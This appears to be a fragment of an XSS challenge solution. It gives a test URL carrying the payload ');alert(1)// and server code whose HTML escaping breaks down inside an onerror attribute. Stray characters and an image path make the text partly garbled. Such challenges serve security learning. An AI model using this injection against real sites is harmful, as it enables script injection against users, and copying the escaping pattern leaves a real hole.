 Yes
http://xss.test/?input=')%3Balert(1)%2F%2F
我
是
胡
务
器
input code length: 13
1 ');alert(1)//
server code
1 function render (input) {
2 function escapeHtml(s) {
3 return s.replace(/&/g, '&amp;')
4 .replace(/'/g, '&#39;')
5 .replace(/"/g, '&quot;')
6 .replace(/</g, '&lt;')
7 .replace(/>/g, '&gt;')
8 .replace(/\//g, '&#x2f;')
9 }
10 return `<img src onerror="console.error('${escapeHtml(input)}')">`
11 }